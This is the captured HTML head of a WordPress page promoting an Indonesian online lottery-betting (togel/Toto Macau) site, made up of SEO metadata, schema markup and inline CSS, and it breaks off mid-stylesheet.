

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-bukit-kapur/
body_size: 16502
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>OLXTOTO - Rujukan Bandar Togel Toto Macau Terpilih di Bukit Kapur - Dswprintablecouponsnow</title>
	<link rel="canonical" href="https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-bukit-kapur/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO - Rujukan Bandar Togel Toto Macau Terpilih di Bukit Kapur - Dswprintablecouponsnow" />
	<meta property="og:description" content="OLXTOTO &#8211; Togel macau atau toto macau jadi satu diantara dari sejumlah pasaran togel yang terbanyak dicari beberapa togelers sekarang ini. Sebagian orang bettor terutama dari fans judi togel beranggapan jika pasaran togel macau ini memiliki soal menarik bersama-sama kelebihan terhebat yang tak dijumpai awalnya pada beberapa model pasaran lain. Juga, toto macau jadi opsi &hellip; Continue reading &quot;OLXTOTO &#8211; Rujukan Bandar Togel Toto Macau Terpilih di Bukit Kapur&quot;" />
	<meta property="og:url" content="https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-bukit-kapur/" />
	<meta property="og:site_name" content="Dswprintablecouponsnow" />
	<meta property="article:published_time" content="2022-12-29T04:29:18+00:00" />
	<meta property="og:image" content="http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-bukit-kapur/#article","isPartOf":{"@id":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-bukit-kapur/"},"author":{"name":"admin","@id":"https://dswprintablecouponsnow.com/#/schema/person/2ed6a3afef3a717398703d4f7bf1cfb5"},"headline":"OLXTOTO &#8211; Rujukan Bandar Togel Toto Macau Terpilih di Bukit Kapur","datePublished":"2022-12-29T04:29:18+00:00","mainEntityOfPage":{"@id":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-bukit-kapur/"},"wordCount":2052,"commentCount":0,"image":{"@id":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-bukit-kapur/#primaryimage"},"thumbnailUrl":"http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg","keywords":["olxtoto"],"articleSection":["Agen Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-bukit-kapur/","url":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-bukit-kapur/","name":"OLXTOTO - Rujukan Bandar Togel Toto Macau Terpilih di Bukit Kapur - Dswprintablecouponsnow","isPartOf":{"@id":"https://dswprintablecouponsnow.com/#website"},"primaryImageOfPage":{"@id":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-bukit-kapur/#primaryimage"},"image":{"@id":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-bukit-kapur/#primaryimage"},"thumbnailUrl":"http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg","datePublished":"2022-12-29T04:29:18+00:00","author":{"@id":"https://dswprintablecouponsnow.com/#/schema/person/2ed6a3afef3a717398703d4f7bf1cfb5"},"breadcrumb":{"@id":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-bukit-kapur/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-bukit-kapur/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-bukit-kapur/#primaryimage","url":"http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg","contentUrl":"http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg"},{"@type":"BreadcrumbList","@id":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-bukit-kapur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dswprintablecouponsnow.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO &#8211; Rujukan Bandar Togel Toto Macau Terpilih di Bukit Kapur"}]},{"@type":"WebSite","@id":"https://dswprintablecouponsnow.com/#website","url":"https://dswprintablecouponsnow.com/","name":"Dswprintablecouponsnow","description":"Tips Jitu Memilih Agen Slot Online Terbaik","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dswprintablecouponsnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://dswprintablecouponsnow.com/#/schema/person/2ed6a3afef3a717398703d4f7bf1cfb5","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dswprintablecouponsnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://dswprintablecouponsnow.com"],"url":"https://dswprintablecouponsnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-bukit-kapur/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel="alternate" type="application/rss+xml" title="Dswprintablecouponsnow &raquo; Feed" href="https://dswprintablecouponsnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dswprintablecouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdswprintablecouponsnow.com%2Folxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-bukit-kapur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dswprintablecouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdswprintablecouponsnow.com%2Folxtoto-rujukan-bandar-togel-toto-macau-terpilih-di-bukit-kapur%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) 